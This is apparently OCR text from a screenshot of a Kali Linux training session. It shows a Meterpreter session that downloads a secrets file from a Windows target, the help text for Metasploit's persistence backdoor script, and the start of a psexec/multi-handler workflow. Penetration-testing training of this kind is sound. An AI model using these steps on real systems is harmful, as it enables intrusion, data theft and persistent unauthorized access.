 Applications
Places
Terminal
Tue 20:26
1
mount-shared-
folders
Directory listing for / - Mozilla Firefox
Kali Training
Getting Started
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files
root@kali: ~/files
[*] Downloaded 9.00 B of 9.00 B (100.0%): c:\secrets.txt -> secrets.txt
[*] download   : c:\secrets.txt -> secrets.txt
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
    -A        Automatically start a matching exploit/multi/handler to connect to the agent
    -L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
    -P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
    -S        Automatically start the agent on boot as a service (with SYSTEM privileges)
    -T <opt>  Alternate executable template to use
    -U        Automatically start the agent when the User logs on
    -X        Automatically start the agent when the system boots
    -h        This help menu
    -i <opt>  The interval in seconds between each connection attempt
    -p <opt>  The port on which the system running Metasploit is listening
    -r <opt>  The IP of the system running Metasploit listening for the connect back
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > use exploit/multi/handler